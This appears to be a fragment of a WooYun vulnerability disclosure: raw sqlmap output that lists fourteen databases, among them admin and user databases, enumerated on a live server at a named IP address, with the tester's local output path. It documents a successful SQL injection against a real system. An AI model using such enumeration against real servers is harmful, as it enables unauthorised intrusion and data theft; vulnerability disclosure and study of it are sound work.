 [22:44:45] [INFO] resumed: "test"
available databases [14]:
[*] db_admin
[*] db_bug
[*] db_doctor
[*] db_log
[*] db_msg
[*] db_query
[*] db_sys
[*] db_uc
[*] db_user
[*] db_user_web
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[22:44:45] [INFO] fetched data logged to text files under 'C:\Users\cuiyunnan\.s
qlmap\output\106.3.36.125'
[*] shutting down at 22:44:45
www.wooyun.org